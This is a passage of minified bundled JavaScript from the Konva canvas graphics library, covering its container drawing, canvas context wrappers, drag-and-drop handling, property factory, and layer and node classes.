this.getChildren().forEach((function(t){e.add(t.clone())})),e}getAllIntersections(t){var e=[];return this.find("Shape").forEach((n=>{n.isVisible()&&n.intersects(t)&&e.push(n)})),e}_clearSelfAndDescendantCache(t){var e;super._clearSelfAndDescendantCache(t),this.isCached()||null===(e=this.children)||void 0===e||e.forEach((function(e){e._clearSelfAndDescendantCache(t)}))}_setChildrenIndices(){var t;null===(t=this.children)||void 0===t||t.forEach((function(t,e){t.index=e})),this._requestDraw()}drawScene(t,e){var n=this.getLayer(),r=t||n&&n.getCanvas(),i=r&&r.getContext(),o=this._getCanvasCache(),a=o&&o.scene,s=r&&r.isCache;if(!this.isVisible()&&!s)return this;if(a){i.save();var c=this.getAbsoluteTransform(e).getMatrix();i.transform(c[0],c[1],c[2],c[3],c[4],c[5]),this._drawCachedSceneCanvas(i),i.restore()}else this._drawChildren("drawScene",r,e);return this}drawHit(t,e){if(!this.shouldDrawHit(e))return this;var n=this.getLayer(),r=t||n&&n.hitCanvas,i=r&&r.getContext(),o=this._getCanvasCache();if(o&&o.hit){i.save();var a=this.getAbsoluteTransform(e).getMatrix();i.transform(a[0],a[1],a[2],a[3],a[4],a[5]),this._drawCachedHitCanvas(i),i.restore()}else this._drawChildren("drawHit",r,e);return this}_drawChildren(t,e,n){var r,i=e&&e.getContext(),o=this.clipWidth(),a=this.clipHeight(),s=this.clipFunc(),c=o&&a||s;const l=n===this;if(c){i.save();var u=this.getAbsoluteTransform(n),d=u.getMatrix();let t;if(i.transform(d[0],d[1],d[2],d[3],d[4],d[5]),i.beginPath(),s)t=s.call(this,i,this);else{var h=this.clipX(),f=this.clipY();i.rect(h,f,o,a)}i.clip.apply(i,t),d=u.copy().invert().getMatrix(),i.transform(d[0],d[1],d[2],d[3],d[4],d[5])}var p=!l&&"source-over"!==this.globalCompositeOperation()&&"drawScene"===t;p&&(i.save(),i._applyGlobalCompositeOperation(this)),null===(r=this.children)||void 0===r||r.forEach((function(r){r[t](e,n)})),p&&i.restore(),c&&i.restore()}getClientRect(t={}){var e,n,r,i,o,a=t.skipTransform,s=t.relativeTo,c={x:1/0,y:1/0,width:0,height:0},l=this;null===(e=this.children)||void 0===e||e.forEach((function(e){if(e.visible()){var a=e.getClientRect({relativeTo:l,skipShadow:t.skipShadow,skipStroke:t.skipStroke});0===a.width&&0===a.height||(void 0===n?(n=a.x,r=a.y,i=a.x+a.width,o=a.y+a.height):(n=Math.min(n,a.x),r=Math.min(r,a.y),i=Math.max(i,a.x+a.width),o=Math.max(o,a.y+a.height)))}}));for(var u=this.find("Shape"),d=!1,h=0;h<u.length;h++){if(u[h]._isVisible(this)){d=!0;break}}return c=d&&void 0!==n?{x:n,y:r,width:i-n,height:o-r}:{x:0,y:0,width:0,height:0},a?c:this._transformedRect(c,s)}}e.Container=a,r.Factory.addComponentsGetterSetter(a,"clip",["x","y","width","height"]),r.Factory.addGetterSetter(a,"clipX",void 0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(a,"clipY",void 0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(a,"clipWidth",void 0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(a,"clipHeight",void 0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(a,"clipFunc")},6057:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.HitContext=e.SceneContext=e.Context=void 0;const r=n(16968),i=n(48683);var o=["arc","arcTo","beginPath","bezierCurveTo","clearRect","clip","closePath","createLinearGradient","createPattern","createRadialGradient","drawImage","ellipse","fill","fillText","getImageData","createImageData","lineTo","moveTo","putImageData","quadraticCurveTo","rect","restore","rotate","save","scale","setLineDash","setTransform","stroke","strokeText","transform","translate"];class a{constructor(t){this.canvas=t,i.Konva.enableTrace&&(this.traceArr=[],this._enableTrace())}fillShape(t){t.fillEnabled()&&this._fill(t)}_fill(t){}strokeShape(t){t.hasStroke()&&this._stroke(t)}_stroke(t){}fillStrokeShape(t){t.attrs.fillAfterStrokeEnabled?(this.strokeShape(t),this.fillShape(t)):(this.fillShape(t),this.strokeShape(t))}getTrace(t,e){var n,i,o,a,s=this.traceArr,c=s.length,l="";for(n=0;n<c;n++)(o=(i=s[n]).method)?(a=i.args,l+=o,t?l+="()":r.Util._isArray(a[0])?l+="(["+a.join(",")+"])":(e&&(a=a.map((t=>"number"==typeof t?Math.floor(t):t))),l+="("+a.join(",")+")")):(l+=i.property,t||(l+="="+i.val)),l+=";";return l}clearTrace(){this.traceArr=[]}_trace(t){var e=this.traceArr;e.push(t),e.length>=100&&e.shift()}reset(){var t=this.getCanvas().getPixelRatio();this.setTransform(1*t,0,0,1*t,0,0)}getCanvas(){return this.canvas}clear(t){var e=this.getCanvas();t?this.clearRect(t.x||0,t.y||0,t.width||0,t.height||0):this.clearRect(0,0,e.getWidth()/e.pixelRatio,e.getHeight()/e.pixelRatio)}_applyLineCap(t){const e=t.attrs.lineCap;e&&this.setAttr("lineCap",e)}_applyOpacity(t){var e=t.getAbsoluteOpacity();1!==e&&this.setAttr("globalAlpha",e)}_applyLineJoin(t){const e=t.attrs.lineJoin;e&&this.setAttr("lineJoin",e)}setAttr(t,e){this._context[t]=e}arc(t,e,n,r,i,o){this._context.arc(t,e,n,r,i,o)}arcTo(t,e,n,r,i){this._context.arcTo(t,e,n,r,i)}beginPath(){this._context.beginPath()}bezierCurveTo(t,e,n,r,i,o){this._context.bezierCurveTo(t,e,n,r,i,o)}clearRect(t,e,n,r){this._context.clearRect(t,e,n,r)}clip(...t){this._context.clip.apply(this._context,t)}closePath(){this._context.closePath()}createImageData(t,e){var n=arguments;return 2===n.length?this._context.createImageData(t,e):1===n.length?this._context.createImageData(t):void 0}createLinearGradient(t,e,n,r){return this._context.createLinearGradient(t,e,n,r)}createPattern(t,e){return this._context.createPattern(t,e)}createRadialGradient(t,e,n,r,i,o){return this._context.createRadialGradient(t,e,n,r,i,o)}drawImage(t,e,n,r,i,o,a,s,c){var l=arguments,u=this._context;3===l.length?u.drawImage(t,e,n):5===l.length?u.drawImage(t,e,n,r,i):9===l.length&&u.drawImage(t,e,n,r,i,o,a,s,c)}ellipse(t,e,n,r,i,o,a,s){this._context.ellipse(t,e,n,r,i,o,a,s)}isPointInPath(t,e,n,r){return n?this._context.isPointInPath(n,t,e,r):this._context.isPointInPath(t,e,r)}fill(...t){this._context.fill.apply(this._context,t)}fillRect(t,e,n,r){this._context.fillRect(t,e,n,r)}strokeRect(t,e,n,r){this._context.strokeRect(t,e,n,r)}fillText(t,e,n,r){r?this._context.fillText(t,e,n,r):this._context.fillText(t,e,n)}measureText(t){return this._context.measureText(t)}getImageData(t,e,n,r){return this._context.getImageData(t,e,n,r)}lineTo(t,e){this._context.lineTo(t,e)}moveTo(t,e){this._context.moveTo(t,e)}rect(t,e,n,r){this._context.rect(t,e,n,r)}putImageData(t,e,n){this._context.putImageData(t,e,n)}quadraticCurveTo(t,e,n,r){this._context.quadraticCurveTo(t,e,n,r)}restore(){this._context.restore()}rotate(t){this._context.rotate(t)}save(){this._context.save()}scale(t,e){this._context.scale(t,e)}setLineDash(t){this._context.setLineDash?this._context.setLineDash(t):"mozDash"in this._context?this._context.mozDash=t:"webkitLineDash"in this._context&&(this._context.webkitLineDash=t)}getLineDash(){return this._context.getLineDash()}setTransform(t,e,n,r,i,o){this._context.setTransform(t,e,n,r,i,o)}stroke(t){t?this._context.stroke(t):this._context.stroke()}strokeText(t,e,n,r){this._context.strokeText(t,e,n,r)}transform(t,e,n,r,i,o){this._context.transform(t,e,n,r,i,o)}translate(t,e){this._context.translate(t,e)}_enableTrace(){var t,e,n=this,i=o.length,a=this.setAttr,s=function(t){var i,o=n[t];n[t]=function(){return e=function(t){var e,n,i=[],o=t.length,a=r.Util;for(e=0;e<o;e++)n=t[e],a._isNumber(n)?n=Math.round(1e3*n)/1e3:a._isString(n)||(n+=""),i.push(n);return i}(Array.prototype.slice.call(arguments,0)),i=o.apply(n,arguments),n._trace({method:t,args:e}),i}};for(t=0;t<i;t++)s(o[t]);n.setAttr=function(){a.apply(n,arguments);var t=arguments[0],e=arguments[1];"shadowOffsetX"!==t&&"shadowOffsetY"!==t&&"shadowBlur"!==t||(e/=this.canvas.getPixelRatio()),n._trace({property:t,val:e})}}_applyGlobalCompositeOperation(t){const e=t.attrs.globalCompositeOperation;!e||"source-over"===e||this.setAttr("globalCompositeOperation",e)}}e.Context=a,["fillStyle","strokeStyle","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","letterSpacing","lineCap","lineDashOffset","lineJoin","lineWidth","miterLimit","direction","font","textAlign","textBaseline","globalAlpha","globalCompositeOperation","imageSmoothingEnabled"].forEach((function(t){Object.defineProperty(a.prototype,t,{get(){return this._context[t]},set(e){this._context[t]=e}})}));e.SceneContext=class extends a{constructor(t,{willReadFrequently:e=!1}={}){super(t),this._context=t._canvas.getContext("2d",{willReadFrequently:e})}_fillColor(t){var e=t.fill();this.setAttr("fillStyle",e),t._fillFunc(this)}_fillPattern(t){this.setAttr("fillStyle",t._getFillPattern()),t._fillFunc(this)}_fillLinearGradient(t){var e=t._getLinearGradient();e&&(this.setAttr("fillStyle",e),t._fillFunc(this))}_fillRadialGradient(t){const e=t._getRadialGradient();e&&(this.setAttr("fillStyle",e),t._fillFunc(this))}_fill(t){const e=t.fill(),n=t.getFillPriority();if(e&&"color"===n)return void this._fillColor(t);const r=t.getFillPatternImage();if(r&&"pattern"===n)return void this._fillPattern(t);const i=t.getFillLinearGradientColorStops();if(i&&"linear-gradient"===n)return void this._fillLinearGradient(t);const o=t.getFillRadialGradientColorStops();o&&"radial-gradient"===n?this._fillRadialGradient(t):e?this._fillColor(t):r?this._fillPattern(t):i?this._fillLinearGradient(t):o&&this._fillRadialGradient(t)}_strokeLinearGradient(t){const e=t.getStrokeLinearGradientStartPoint(),n=t.getStrokeLinearGradientEndPoint(),r=t.getStrokeLinearGradientColorStops(),i=this.createLinearGradient(e.x,e.y,n.x,n.y);if(r){for(var o=0;o<r.length;o+=2)i.addColorStop(r[o],r[o+1]);this.setAttr("strokeStyle",i)}}_stroke(t){var e=t.dash(),n=t.getStrokeScaleEnabled();if(t.hasStroke()){if(!n){this.save();var r=this.getCanvas().getPixelRatio();this.setTransform(r,0,0,r,0,0)}this._applyLineCap(t),e&&t.dashEnabled()&&(this.setLineDash(e),this.setAttr("lineDashOffset",t.dashOffset())),this.setAttr("lineWidth",t.strokeWidth()),t.getShadowForStrokeEnabled()||this.setAttr("shadowColor","rgba(0,0,0,0)"),t.getStrokeLinearGradientColorStops()?this._strokeLinearGradient(t):this.setAttr("strokeStyle",t.stroke()),t._strokeFunc(this),n||this.restore()}}_applyShadow(t){var e,n,r,i=null!==(e=t.getShadowRGBA())&&void 0!==e?e:"black",o=null!==(n=t.getShadowBlur())&&void 0!==n?n:5,a=null!==(r=t.getShadowOffset())&&void 0!==r?r:{x:0,y:0},s=t.getAbsoluteScale(),c=this.canvas.getPixelRatio(),l=s.x*c,u=s.y*c;this.setAttr("shadowColor",i),this.setAttr("shadowBlur",o*Math.min(Math.abs(l),Math.abs(u))),this.setAttr("shadowOffsetX",a.x*l),this.setAttr("shadowOffsetY",a.y*u)}};e.HitContext=class extends a{constructor(t){super(t),this._context=t._canvas.getContext("2d",{willReadFrequently:!0})}_fill(t){this.save(),this.setAttr("fillStyle",t.colorKey),t._fillFuncHit(this),this.restore()}strokeShape(t){t.hasHitStroke()&&this._stroke(t)}_stroke(t){if(t.hasHitStroke()){const i=t.getStrokeScaleEnabled();if(!i){this.save();var e=this.getCanvas().getPixelRatio();this.setTransform(e,0,0,e,0,0)}this._applyLineCap(t);var n=t.hitStrokeWidth(),r="auto"===n?t.strokeWidth():n;this.setAttr("lineWidth",r),this.setAttr("strokeStyle",t.colorKey),t._strokeFuncHit(this),i||this.restore()}}}},42752:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DD=void 0;const r=n(48683),i=n(16968);e.DD={get isDragging(){var t=!1;return e.DD._dragElements.forEach((e=>{"dragging"===e.dragStatus&&(t=!0)})),t},justDragged:!1,get node(){var t;return e.DD._dragElements.forEach((e=>{t=e.node})),t},_dragElements:new Map,_drag(t){const n=[];e.DD._dragElements.forEach(((e,r)=>{const{node:o}=e,a=o.getStage();a.setPointersPositions(t),void 0===e.pointerId&&(e.pointerId=i.Util._getFirstPointerId(t));const s=a._changedPointerPositions.find((t=>t.id===e.pointerId));if(s){if("dragging"!==e.dragStatus){var c=o.dragDistance();if(Math.max(Math.abs(s.x-e.startPointerPos.x),Math.abs(s.y-e.startPointerPos.y))<c)return;if(o.startDrag({evt:t}),!o.isDragging())return}o._setDragPosition(t,e),n.push(o)}})),n.forEach((e=>{e.fire("dragmove",{type:"dragmove",target:e,evt:t},!0)}))},_endDragBefore(t){const n=[];e.DD._dragElements.forEach((i=>{const{node:o}=i,a=o.getStage();t&&a.setPointersPositions(t);if(!a._changedPointerPositions.find((t=>t.id===i.pointerId)))return;"dragging"!==i.dragStatus&&"stopped"!==i.dragStatus||(e.DD.justDragged=!0,r.Konva._mouseListenClick=!1,r.Konva._touchListenClick=!1,r.Konva._pointerListenClick=!1,i.dragStatus="stopped");const s=i.node.getLayer()||i.node instanceof r.Konva.Stage&&i.node;s&&-1===n.indexOf(s)&&n.push(s)})),n.forEach((t=>{t.draw()}))},_endDragAfter(t){e.DD._dragElements.forEach(((n,r)=>{"stopped"===n.dragStatus&&n.node.fire("dragend",{type:"dragend",target:n.node,evt:t},!0),"dragging"!==n.dragStatus&&e.DD._dragElements.delete(r)}))}},r.Konva.isBrowser&&(window.addEventListener("mouseup",e.DD._endDragBefore,!0),window.addEventListener("touchend",e.DD._endDragBefore,!0),window.addEventListener("mousemove",e.DD._drag),window.addEventListener("touchmove",e.DD._drag),window.addEventListener("mouseup",e.DD._endDragAfter,!1),window.addEventListener("touchend",e.DD._endDragAfter,!1))},23347:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Factory=void 0;const r=n(16968),i=n(26409);var o="get",a="set";e.Factory={addGetterSetter(t,n,r,i,o){e.Factory.addGetter(t,n,r),e.Factory.addSetter(t,n,i,o),e.Factory.addOverloadedGetterSetter(t,n)},addGetter(t,e,n){var i=o+r.Util._capitalize(e);t.prototype[i]=t.prototype[i]||function(){var t=this.attrs[e];return void 0===t?n:t}},addSetter(t,n,i,o){var s=a+r.Util._capitalize(n);t.prototype[s]||e.Factory.overWriteSetter(t,n,i,o)},overWriteSetter(t,e,n,i){var o=a+r.Util._capitalize(e);t.prototype[o]=function(t){return n&&null!=t&&(t=n.call(this,t,e)),this._setAttr(e,t),i&&i.call(this),this}},addComponentsGetterSetter(t,n,s,c,l){var u,d,h=s.length,f=r.Util._capitalize,p=o+f(n),g=a+f(n);t.prototype[p]=function(){var t={};for(u=0;u<h;u++)t[d=s[u]]=this.getAttr(n+f(d));return t};var v=(0,i.getComponentValidator)(s);t.prototype[g]=function(t){var e,r=this.attrs[n];for(e in c&&(t=c.call(this,t)),v&&v.call(this,t,n),t)t.hasOwnProperty(e)&&this._setAttr(n+f(e),t[e]);return t||s.forEach((t=>{this._setAttr(n+f(t),void 0)})),this._fireChangeEvent(n,r,t),l&&l.call(this),this},e.Factory.addOverloadedGetterSetter(t,n)},addOverloadedGetterSetter(t,e){var n=r.Util._capitalize(e),i=a+n,s=o+n;t.prototype[e]=function(){return arguments.length?(this[i](arguments[0]),this):this[s]()}},addDeprecatedGetterSetter(t,n,i,a){r.Util.error("Adding deprecated "+n);var s=o+r.Util._capitalize(n),c=n+" property is deprecated and will be removed soon. Look at Konva change log for more information.";t.prototype[s]=function(){r.Util.error(c);var t=this.attrs[n];return void 0===t?i:t},e.Factory.addSetter(t,n,a,(function(){r.Util.error(c)})),e.Factory.addOverloadedGetterSetter(t,n)},backCompat(t,e){r.Util.each(e,(function(e,n){var i=t.prototype[n],s=o+r.Util._capitalize(e),c=a+r.Util._capitalize(e);function l(){i.apply(this,arguments),r.Util.error('"'+e+'" method is deprecated and will be removed soon. Use ""'+n+'" instead.')}t.prototype[e]=l,t.prototype[s]=l,t.prototype[c]=l}))},afterSetFilter(){this._filterUpToDate=!1}}},17296:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.FastLayer=void 0;const r=n(16968),i=n(75561),o=n(48683);class a extends i.Layer{constructor(t){super(t),this.listening(!1),r.Util.warn('Konva.Fast layer is deprecated. Please use "new Konva.Layer({ listening: false })" instead.')}}e.FastLayer=a,a.prototype.nodeType="FastLayer",(0,o._registerNode)(a)},48683:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e._registerNode=e.Konva=e.glob=void 0;const r=Math.PI/180;e.glob=void 0!==n.g?n.g:"undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope?self:{},e.Konva={_global:e.glob,version:"9.3.0",isBrowser:"undefined"!=typeof window&&("[object Window]"==={}.toString.call(window)||"[object global]"==={}.toString.call(window)),isUnminified:/param/.test(function(t){}.toString()),dblClickWindow:400,getAngle:t=>e.Konva.angleDeg?t*r:t,enableTrace:!1,pointerEventsEnabled:!0,autoDrawEnabled:!0,hitOnDragEnabled:!1,capturePointerEventsEnabled:!1,_mouseListenClick:!1,_touchListenClick:!1,_pointerListenClick:!1,_mouseInDblClickWindow:!1,_touchInDblClickWindow:!1,_pointerInDblClickWindow:!1,_mouseDblClickPointerId:null,_touchDblClickPointerId:null,_pointerDblClickPointerId:null,pixelRatio:"undefined"!=typeof window&&window.devicePixelRatio||1,dragDistance:3,angleDeg:!0,showWarnings:!0,dragButtons:[0,1],isDragging:()=>e.Konva.DD.isDragging,isDragReady:()=>!!e.Konva.DD.node,releaseCanvasOnDestroy:!0,document:e.glob.document,_injectGlobal(t){e.glob.Konva=t}};e._registerNode=t=>{e.Konva[t.prototype.getClassName()]=t},e.Konva._injectGlobal(e.Konva)},73820:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Group=void 0;const r=n(16968),i=n(80909),o=n(48683);class a extends i.Container{_validateAdd(t){var e=t.getType();"Group"!==e&&"Shape"!==e&&r.Util.throw("You may only add groups and shapes to groups.")}}e.Group=a,a.prototype.nodeType="Group",(0,o._registerNode)(a)},75561:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Layer=void 0;const r=n(16968),i=n(80909),o=n(59445),a=n(23347),s=n(82718),c=n(26409),l=n(48426),u=n(48683);var d=[{x:0,y:0},{x:-1,y:-1},{x:1,y:-1},{x:1,y:1},{x:-1,y:1}],h=d.length;class f extends i.Container{constructor(t){super(t),this.canvas=new s.SceneCanvas,this.hitCanvas=new s.HitCanvas({pixelRatio:1}),this._waitingForDraw=!1,this.on("visibleChange.konva",this._checkVisibility),this._checkVisibility(),this.on("imageSmoothingEnabledChange.konva",this._setSmoothEnabled),this._setSmoothEnabled()}createPNGStream(){return this.canvas._canvas.createPNGStream()}getCanvas(){return this.canvas}getNativeCanvasElement(){return this.canvas._canvas}getHitCanvas(){return this.hitCanvas}getContext(){return this.getCanvas().getContext()}clear(t){return this.getContext().clear(t),this.getHitCanvas().getContext().clear(t),this}setZIndex(t){super.setZIndex(t);var e=this.getStage();return e&&e.content&&(e.content.removeChild(this.getNativeCanvasElement()),t<e.children.length-1?e.content.insertBefore(this.getNativeCanvasElement(),e.children[t+1].getCanvas()._canvas):e.content.appendChild(this.getNativeCanvasElement())),this}moveToTop(){o.Node.prototype.moveToTop.call(this);var t=this.getStage();return t&&t.content&&(t.content.removeChild(this.getNativeCanvasElement()),t.content.appendChild(this.getNativeCanvasElement())),!0}moveUp(){if(!o.Node.prototype.moveUp.call(this))return!1;var t=this.getStage();return!(!t||!t.content)&&(t.content.removeChild(this.getNativeCanvasElement()),this.index<t.children.length-1?t.content.insertBefore(this.getNativeCanvasElement(),t.children[this.index+1].getCanvas()._canvas):t.content.appendChild(this.getNativeCanvasElement()),!0)}moveDown(){if(o.Node.prototype.moveDown.call(this)){var t=this.getStage();if(t){var e=t.children;t.content&&(t.content.removeChild(this.getNativeCanvasElement()),t.content.insertBefore(this.getNativeCanvasElement(),e[this.index+1].getCanvas()._canvas))}return!0}return!1}moveToBottom(){if(o.Node.prototype.moveToBottom.call(this)){var t=this.getStage();if(t){var e=t.children;t.content&&(t.content.removeChild(this.getNativeCanvasElement()),t.content.insertBefore(this.getNativeCanvasElement(),e[1].getCanvas()._canvas))}return!0}return!1}getLayer(){return this}remove(){var t=this.getNativeCanvasElement();return o.Node.prototype.remove.call(this),t&&t.parentNode&&r.Util._isInDocument(t)&&t.parentNode.removeChild(t),this}getStage(){return this.parent}setSize({width:t,height:e}){return this.canvas.setSize(t,e),this.hitCanvas.setSize(t,e),this._setSmoothEnabled(),this}_validateAdd(t){var e=t.getType();"Group"!==e&&"Shape"!==e&&r.Util.throw("You may only add groups and shapes to a layer.")}_toKonvaCanvas(t){return(t=t||{}).width=t.width||this.getWidth(),t.height=t.height||this.getHeight(),t.x=void 0!==t.x?t.x:this.x(),t.y=void 0!==t.y?t.y:this.y(),o.Node.prototype._toKonvaCanvas.call(this,t)}_checkVisibility(){const t=this.visible();this.canvas._canvas.style.display=t?"block":"none"}_setSmoothEnabled(){this.getContext()._context.imageSmoothingEnabled=this.imageSmoothingEnabled()}getWidth(){if(this.parent)return this.parent.width()}setWidth(){r.Util.warn('Can not change width of layer. Use "stage.width(value)" function instead.')}getHeight(){if(this.parent)return this.parent.height()}setHeight(){r.Util.warn('Can not change height of layer. Use "stage.height(value)" function instead.')}batchDraw(){return this._waitingForDraw||(this._waitingForDraw=!0,r.Util.requestAnimFrame((()=>{this.draw(),this._waitingForDraw=!1}))),this}getIntersection(t){if(!this.isListening()||!this.isVisible())return null;for(var e=1,n=!1;;){for(let r=0;r<h;r++){const i=d[r],o=this._getIntersection({x:t.x+i.x*e,y:t.y+i.y*e}),a=o.shape;if(a)return a;if(n=!!o.antialiased,!o.antialiased)break}if(!n)return null;e+=1}}_getIntersection(t){const e=this.hitCanvas.pixelRatio,n=this.hitCanvas.context.getImageData(Math.round(t.x*e),Math.round(t.y*e),1,1).data,i=n[3];if(255===i){const t=r.Util._rgbToHex(n[0],n[1],n[2]),e=l.shapes["#"+t];return e?{shape:e}:{antialiased:!0}}return i>0?{antialiased:!0}:{}}drawScene(t,e){var n=this.getLayer(),r=t||n&&n.getCanvas();return this._fire("beforeDraw",{node:this}),this.clearBeforeDraw()&&r.getContext().clear(),i.Container.prototype.drawScene.call(this,r,e),this._fire("draw",{node:this}),this}drawHit(t,e){var n=this.getLayer(),r=t||n&&n.hitCanvas;return n&&n.clearBeforeDraw()&&n.getHitCanvas().getContext().clear(),i.Container.prototype.drawHit.call(this,r,e),this}enableHitGraph(){return this.hitGraphEnabled(!0),this}disableHitGraph(){return this.hitGraphEnabled(!1),this}setHitGraphEnabled(t){r.Util.warn("hitGraphEnabled method is deprecated. Please use layer.listening() instead."),this.listening(t)}getHitGraphEnabled(t){return r.Util.warn("hitGraphEnabled method is deprecated. Please use layer.listening() instead."),this.listening()}toggleHitCanvas(){if(this.parent&&this.parent.content){var t=this.parent;!!this.hitCanvas._canvas.parentNode?t.content.removeChild(this.hitCanvas._canvas):t.content.appendChild(this.hitCanvas._canvas)}}destroy(){return r.Util.releaseCanvas(this.getNativeCanvasElement(),this.getHitCanvas()._canvas),super.destroy()}}e.Layer=f,f.prototype.nodeType="Layer",(0,u._registerNode)(f),a.Factory.addGetterSetter(f,"imageSmoothingEnabled",!0),a.Factory.addGetterSetter(f,"clearBeforeDraw",!0),a.Factory.addGetterSetter(f,"hitGraphEnabled",!0,(0,c.getBooleanValidator)())},59445:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Node=void 0;const r=n(16968),i=n(23347),o=n(82718),a=n(48683),s=n(42752),c=n(26409);var l="absoluteOpacity",u="allEventListeners",d="absoluteTransform",h="absoluteScale",f="canvas",p="listening",g="mouseenter",v="mouseleave",m="Shape",y=" ",b="stage",_="transform",S="visible",w=["xChange.konva","yChange.konva","scaleXChange.konva","scaleYChange.konva","skewXChange.konva","skewYChange.konva","rotationChange.konva","offsetXChange.konva","offsetYChange.konva","transformsEnabledChange.konva"].join(y);let E=1;class x{constructor(t){this._id=E++,this.eventListeners={},this.attrs={},this.index=0,this._allEventListeners=null,this.parent=null,this._cache=new Map,this._attachedDepsListeners=new Map,this._lastPos=null,this._batchingTransformChange=!1,this._needClearTransformCache=!1,this._filterUpToDate=!1,this._isUnderCache=!1,this._dragEventId=null,this._shouldFireChangeEvents=!1,this.setAttrs(t),this._shouldFireChangeEvents=!0}hasChildren(){return!1}_clearCache(t){t!==_&&t!==d||!this._cache.get(t)?t?this._cache.delete(t):this._cache.clear():this._cache.get(t).dirty=!0}_getCache(t,e){var n=this._cache.get(t);return(void 0===n||(t===_||t===d)&&!0===n.dirty)&&(n=e.call(this),this._cache.set(t,n)),n}_calculate(t,e,n){if(!this._attachedDepsListeners.get(t)){const n=e.map((t=>t+"Change.konva")).join(y);this.on(n,(()=>{this._clearCache(t)})),this._attachedDepsListeners.set(t,!0)}return this._getCache(t,n)}_getCanvasCache(){return this._cache.get(f)}_clearSelfAndDescendantCache(t){this._clearCache(t),t===d&&this.fire("absoluteTransformChange")}clearCache(){if(this._cache.has(f)){const{scene:t,filter:e,hit:n}=this._cache.get(f);r.Util.releaseCanvas(t,e,n),this._cache.delete(f)}return this._clearSelfAndDescendantCache(),this._requestDraw(),this}cache(t){var e=t||{},n={};void 0!==e.x&&void 0!==e.y&&void 0!==e.width&&void 0!==e.height||(n=this.getClientRect({skipTransform:!0,relativeTo:this.getParent()||void 0}));var i=Math.ceil(e.width||n.width),a=Math.ceil(e.height||n.height),s=e.pixelRatio,c=void 0===e.x?Math.floor(n.x):e.x,u=void 0===e.y?Math.floor(n.y):e.y,d=e.offset||0,p=e.drawBorder||!1,g=e.hitCanvasPixelRatio||1;if(i&&a){i+=2*d+1,a+=2*d+1,c-=d,u-=d;var v=new o.SceneCanvas({pixelRatio:s,width:i,height:a}),m=new o.SceneCanvas({pixelRatio:s,width:0,height:0,willReadFrequently:!0}),y=new o.HitCanvas({pixelRatio:g,width:i,height:a}),b=v.getContext(),_=y.getContext();return y.isCache=!0,v.isCache=!0,this._cache.delete(f),this._filterUpToDate=!1,!1===e.imageSmoothingEnabled&&(v.getContext()._context.imageSmoothingEnabled=!1,m.getContext()._context.imageSmoothingEnabled=!1),b.save(),_.save(),b.translate(-c,-u),_.translate(-c,-u),this._isUnderCache=!0,this._clearSelfAndDescendantCache(l),this._clearSelfAndDescendantCache(h),this.drawScene(v,this),this.drawHit(y,this),this._isUnderCache=!1,b.restore(),_.restore(),p&&(b.save(),b.beginPath(),b.rect(0,0,i,a),b.closePath(),b.setAttr("strokeStyle","red"),b.setAttr("lineWidth",5),b.stroke(),b.restore()),this._cache.set(f,{scene:v,filter:m,hit:y,x:c,y:u}),this._requestDraw(),this}r.Util.error("Can not cache the node. Width or height of the node equals 0. Caching is skipped.")}isCached(){return this._cache.has(f)}getClientRect(t){throw new Error('abstract "getClientRect" method call')}_transformedRect(t,e){var n=[{x:t.x,y:t.y},{x:t.x+t.width,y:t.y},{x:t.x+t.width,y:t.y+t.height},{x:t.x,y:t.y+t.height}],r=1/0,i=1/0,o=-1/0,a=-1/0,s=this.getAbsoluteTransform(e);return n.forEach((function(t){var e=s.point(t);void 0===r&&(r=o=e.x,i=a=e.y),r=Math.min(r,e.x),i=Math.min(i,e.y),o=Math.max(o,e.x),a=Math.max(a,e.y)})),{x:r,y:i,width:o-r,height:a-i}}_drawCachedSceneCanvas(t){t.save(),t._applyOpacity(this),t._applyGlobalCompositeOperation(this);const e=this._getCanvasCache();t.translate(e.x,e.y);var n=this._getCachedSceneCanvas(),r=n.pixelRatio;t.drawImage(n._canvas,0,0,n.width/r,n.height/r),t.restore()}_drawCachedHitCanvas(t){var e=this._getCanvasCache(),n=e.hit;t.save(),t.translate(e.x,e.y),t.drawImage(n._canvas,0,0,n.width/n.pixelRatio,n.height/n.pixelRatio),t.restore()}_getCachedSceneCanvas(){var t,e,n,i,o=this.filters(),a=this._getCanvasCache(),s=a.scene,c=a.filter,l=c.getContext();if(o){if(!this._filterUpToDate){var u=s.pixelRatio;c.setSize(s.width/s.pixelRatio,s.height/s.pixelRatio);try{for(t=o.length,l.clear(),l.drawImage(s._canvas,0,0,s.getWidth()/u,s.getHeight()/u),e=l.getImageData(0,0,c.getWidth(),c.getHeight()),n=0;n<t;n++)"function"==typeof(i=o[n])?(i.call(this,e),l.putImageData(e,0,0)):r.Util.error("Filter should be type of function, but got "+typeof i+" instead. Please check correct filters")}catch(t){r.Util.error("Unable to apply filter. "+t.message+" This post my help you https://konvajs.org/docs/posts/Tainted_Canvas.html.")}this._filterUpToDate=!0}return c}return s}on(t,e){if(this._cache&&this._cache.delete(u),3===arguments.length)return this._delegate.apply(this,arguments);var n,r,i,o,a=t.split(y),s=a.length;for(n=0;n<s;n++)i=(r=a[n].split("."))[0],o=r[1]||"",this.eventListeners[i]||(this.eventListeners[i]=[]),this.eventListeners[i].push({name:o,handler:e});return this}off(t,e){var n,r,i,o,a,s=(t||"").split(y),c=s.length;if(this._cache&&this._cache.delete(u),!t)for(r in this.eventListeners)this._off(r);for(n=0;n<c;n++)if(o=(i=s[n].split("."))[0],a=i[1],o)this.eventListeners[o]&&this._off(o,a,e);else for(r in this.eventListeners)this._off(r,a,e);return this}dispatchEvent(t){var e={target:this,type:t.type,evt:t};return this.fire(t.type,e),this}addEventListener(t,e){return this.on(t,(function(t){e.call(this,t.evt)})),this}removeEventListener(t){return 